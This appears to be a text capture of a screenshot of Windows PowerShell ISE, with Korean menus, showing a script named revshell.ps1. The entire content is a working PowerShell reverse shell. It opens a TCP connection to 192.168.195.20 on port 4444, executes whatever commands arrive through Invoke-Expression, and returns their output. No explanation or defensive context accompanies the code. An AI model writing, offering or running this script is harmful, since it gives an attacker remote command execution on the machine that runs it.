 Windows PowerShell ISE
파일(F) 편집(E) 보기(V) 도구(T) 디버그(D) 추가 기능(A) 도움말(H)
revshell.ps1
1 $LHOST = '192.168.195.20';
2 $LPORT = 4444;
3 $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT);
4 $NetworkStream = $TCPClient.GetStream();
5 $StreamReader = New-Object IO.StreamReader($NetworkStream);
6 $StreamWriter = New-Object IO.StreamWriter($NetworkStream);
7 $StreamWriter.AutoFlush = $true;
8 $Buffer = New-Object System.Byte[] 1024;
9 while ($TCPClient.Connected) {
10     while ($NetworkStream.DataAvailable) {
11         $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
12         $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1)
13     };
14
15     if ($TCPClient.Connected -and $Code.Length -gt 1) {
16         $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ };
17         $StreamWriter.Write("$Output`n");
18         $Code = $null
19     }
20 };
21 $TCPClient.Close();
22 $NetworkStream.Close();
23 $StreamReader.Close();
24 $StreamWriter.Close()
25